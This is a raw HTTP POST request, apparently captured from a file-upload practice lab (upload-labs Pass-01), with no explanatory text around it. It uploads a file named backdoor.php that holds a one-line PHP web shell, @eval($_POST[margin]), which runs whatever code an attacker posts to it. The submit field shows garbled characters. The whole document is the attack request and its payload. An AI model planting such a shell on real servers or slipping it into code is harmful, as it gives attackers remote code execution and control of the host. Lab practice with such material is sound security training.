 POST /Pass-01/index.php HTTP/1.1
Host: www.upload_lab.com
User-Agent: Mozilla/5.0 (Windows NT 5.2; WOW64; rv:15.0) Gecko/20100101 Firefox/15.0.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Proxy-Connection: keep-alive
Referer: http://www.upload_lab.com/Pass-01/index.php
Content-Type: multipart/form-data; boundary=---------------------------41184676334
Content-Length: 336
-----------------------------41184676334
Content-Disposition: form-data; name="upload_file"; filename="backdoor.php"
Content-Type: application/octet-stream
<?php @eval($_POST[margin]);?>
-----------------------------41184676334
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------41184676334--